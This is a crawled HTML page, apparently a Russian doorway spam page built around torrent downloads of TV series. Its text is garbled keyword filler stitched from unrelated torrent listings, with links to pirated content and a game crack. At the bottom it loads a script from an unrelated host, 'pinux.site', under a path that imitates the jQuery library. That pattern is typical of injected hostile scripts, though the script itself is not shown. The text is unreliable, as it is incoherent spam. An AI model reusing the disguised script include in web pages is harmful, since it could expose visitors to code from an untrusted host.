

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-russkiy-serial-igra-1-sezon-skachat-torrent.html
body_size: 3706
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Русский сериал игра 1 сезон скачать торрент - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Русский сериал игра 1 сезон скачать торрент</h2>
                            </header>
                            <p>Сериал просто замечательный! Если 1 сезон зацепил примерно с третьей серии, то 2 сезон примерно с шестой - седьмой. Не самого высокого качества сериал тем не менее покорил своими динамичными, неравнодушными и жизнелюбивыми персонажами. 
Скачать через торрент: Универ. Новая общага (2018) 15 сезон 1-18 Серия / SATRip Перевод / Озвучка: Оригинал / Русский. Остаётся год до чемпионата мира по футболу. После очередного проигрыша сборной фанаты решают выбрать нового тренера из числа своих. Скачать торрент: Ищейка (2015) web-dl 720p 16 Серий из 16 Перевод / Озвучка: Оригинал / Русский. 
Сериал Шеф 1,2,3,4 сезоны смотреть онлайн, или скачать через торрент бесплатно. Виктор Расторгуев — полковник милиции — со всей семьей переезжает в Санкт-Петербург. В Москве он перешел дорогу. Фильмы торрентом бесплатно, без регистрации » Сериалы » Молодой Морс 1-6 Сезон / Индевор / Endeavour (2013-2019) Скачать торрент. Скачать сериал Меч через торрент: Сериал Меч через торрент нужно скачивать тогда, когда прочитали все занимательное о нем. Рады вас приветствовать на сайте toreents.club обладателя огромной коллекции фильмов, мультфильмов и сериалов, которые можно скачать через торрент. Воронины 19 сезон (2017) 11 серия скачать торрент сериала в хорошем hd качестве. Сериал просто замечательный! Если 1 сезон зацепил примерно с третьей серии, то 2 сезон. Замечательный российский современный сериал Сваты ! Смотрите всей семьей. Что не фраза 
Остаётся год до чемпионата мира по футболу. После очередного проигрыша сборной фанаты. Скачать через торрент: Универ. Новая общага (2018) 15 сезон 1-18 Серия / SATRip Перевод / Озвучка:. Скачать сериал Шеф 1 сезон бесплатно через торрент; Скачать сериал Шеф 2 сезон бесплатно. Скачать торрент: Ищейка (2015) web-dl 1080p 16 Серий из 16 Перевод / Озвучка: Оригинал / Русский. 
Криминальный авторитет Моцарт решил передать в руки закона двух разоблаченных киллеров. Доступен просмотр на телефоне и планшете Русский сериал Побег все серии онлайн. Ради. Скачать торрент: Молодой Морс / Endeavour 1 Сезон (2013) WEB-DL 720p 4 Серии из 4 + Спецэпизод Перевод. Чтобы найти ХБ 2013 (1-2 сезон) сериал, нужно потратить больше времени, чем на его просмотр. Анна Воронцова, или, как прозвали ее коллеги в следственном комитете, Ворона, в течение. 
Скачать сериал Меч через торрент: Сериал Меч через торрент нужно скачивать тогда, когда. Скачать торрент: Лига смеха / Фестиваль в Одессе 3 Сезон (2017) WEBRip 1080p 7-17 Выпуск Перевод. Воронины 19 сезон (2017) 11 серия скачать торрент сериала в хорошем hd качестве. Ивановы-Ивановы 3 сезон (2018) 21 серия скачать торрент сериала в хорошем hd качестве. комедия. Русский торрент портал о фильмах mp4 Мы рады видеть Вас у Нас на портале !!! Технологии. 
Чтобы бесплатно и без регистрации скачать Unturned 3.20.8.0 через торрент ВАМ нужно:. Скачать сериал Черные кошки 2013 через торрент в хорошем качестве бесплатно. cмотреть Молодежка 1-5 сезон онлайн в хорошем качестве все серии подряд бесплатно. 
Правильная озвучка Викингов! Финал сезона! Смотрите онлайн 5 сезон 20 серию Викингов с проф. Скачать новинки игр для pc, фильмов в хорошем качестве, все серии сериалов, порно, музыку. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-adobe-flash-programma-skachat.html">Adobe flash программа скачать</a></li>
                                <li><a href="emhed-skachat-mod-na-krasivuyu-grafiku-v-samp.html">Скачать мод на красивую графику в самп</a></li>
                                <li><a href="emhed-angliyskiy-slovar-necenzurnyh-slov.html">Английский словарь нецензурных слов</a></li>
                                <li><a href="emhed-prezentaciya-na-angliyskom-pro-dostoprimechatelnosti-londona.html">Презентация на английском про достопримечательности лондона</a></li>
                                <li><a href="emhed-guru-2.html">Guru 2</a></li>
                                <li><a href="emhed-oshibka-ustanovki-paketa-amd-catalyst.html">Ошибка установки пакета amd catalyst</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игра сезон 1,2 (2011) смотреть онлайн или скачать сериал.</li>
<li>Сваты сезон 1,2,3,4,5,6 (2008) смотреть онлайн или скачать.</li>
<li>Большая игра сезон 1 (2018) смотреть онлайн или скачать.</li>
<li>Сериал Универ. Новая общага 15 сезон (2018) Скачать торрент.</li>
<li>Шеф — Shef (2012-2017) 1,2,3,4 сезоны Смотреть Сериал.</li>
<li>Ищейка 1-3 Сезон (2015-2018) Скачать торрент Скачать.</li>
<li>Ментовские войны сезон 1,2,3,4,5,6,7,8,9,10,11 (2005.</li>
<li>Русский сериал Побег смотреть онлайн 1,2 сезон бесплатно.</li>
<li>Молодой Морс 1-6 Сезон / Индевор / Endeavour (2013-2019.</li>
<li>ХБ 2013 (1-2 сезон) смотреть сериал онлайн и скачать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-zhurnal-onlayn-forbs.html">Журнал онлайн форбс</a></li>
                                            <li><a href="emhed-raspisanie-samoletov-iz-arhangelska-v-hurgadu.html">Расписание самолетов из архангельска в хургаду</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-posledniy-ment-hd-1080.html">Последний мент hd 1080</a></li>
                                            <li><a href="emhed-kak-pervyy-vals-minus.html">Как первый вальс минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-hram-ioanna-predtechi-v-tveri-raspisanie-sluzhb.html">Храм иоанна предтечи в твери расписание служб</a></li>
                                            <li><a href="emhed-the-british-constitution-prezentaciya.html">The british constitution презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-what-i-ve-done-skachat-pesnyu.html">What i ve done скачать песню</a></li>
                                            <li><a href="emhed-kryak-dlya-igry-avatar-skachat-besplatno.html">Кряк для игры аватар скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
